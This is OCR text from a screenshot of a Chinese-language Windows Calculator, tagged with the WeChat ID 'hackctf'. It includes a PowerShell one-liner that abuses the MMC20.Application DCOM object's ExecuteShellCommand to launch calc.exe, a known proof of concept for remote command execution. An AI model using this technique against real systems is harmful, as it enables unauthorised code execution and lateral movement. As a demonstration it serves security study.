 计算器
程序员
内存
0
内存中没有内容
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
微信号: hackctf
[activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.application")).Document.ActiveView.Executeshellcommand('cmd.exe',$null,"/c calc.exe","Restored")
>>